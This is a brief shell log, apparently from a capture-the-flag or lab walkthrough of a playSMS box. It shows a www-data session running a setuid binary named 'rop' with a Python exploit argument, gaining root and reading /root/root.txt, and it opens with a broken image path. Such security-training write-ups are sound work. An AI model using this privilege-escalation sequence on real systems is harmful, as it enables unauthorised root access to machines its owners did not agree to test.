 whoami
www-data
pwd
/var/www/html/playsms
cd /home/ayush/.binary
ls
rop
./rop `python /var/www/html/playsms/exp`
whoami
root
id
uid=0(root) gid=33(www-data) groups=33(www-data)
cat /root/root.txt
Ms08067安全实验室